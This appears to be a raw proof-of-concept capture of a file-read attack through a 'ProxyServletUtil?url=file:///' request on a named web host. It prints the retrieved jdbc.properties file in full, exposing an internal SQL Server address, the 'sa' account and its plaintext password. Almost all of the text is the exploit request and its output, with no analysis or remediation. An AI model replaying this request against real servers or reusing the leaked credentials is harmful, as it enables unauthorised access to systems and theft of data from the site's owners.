 Load URL
http://oa.hzuf.com:9090/ProxyServletUtil?url=file:///d:/FE/jboss/server/default/deploy/fe.war/WEB-INF/classes/jdbc.properties
Split URL
Execute
Enable Post data Enable Referrer
#=================mssql====================#
mssql.jdbc.driver=com.microsoft.sqlserver.jdbc.SQLServerDriver
mssql.jdbc.url=jdbc:sqlserver://10.32.1.9:1494;database=FE_BASE5;SelectMethod=cursor
mssql.jdbc.user=sa
mssql.jdbc.password=!Q@W#E$R
#=================oracle====================#
oracle.jdbc.driver=oracle.jdbc.driver.OracleDriver
oracle.jdbc.url=jdbc:oracle:thin:@x.x.x.x:1521:xxx
oracle.jdbc.user=xx
oracle.jdbc.password=xxx
#===================database======POLICE====fe_base1050===FE_APP1050===#
fe.db=FE_BASE5
fe.db1=FE_APP5
fe.db2=FE_ERP
#edit database ip;odbc: dns
ip=10.32.1.9,1494
DSN=xxxx